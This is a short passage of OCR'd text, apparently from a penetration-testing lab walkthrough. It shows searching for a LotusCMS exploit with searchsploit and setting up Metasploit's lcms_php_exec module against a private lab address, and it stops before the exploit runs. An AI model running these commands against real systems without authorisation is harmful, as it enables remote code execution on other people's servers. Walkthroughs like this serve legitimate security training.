
Now we will try to search for some exploit available in the
Metasploit and fortunately we happen to found the
exploit for LotusCMS
searchsploit LotusCMS
To use this exploit simply type the following in Metasploit:
use exploit/multi/http/lcms_php_exec

set rhost 192.168.1.101

set uri /
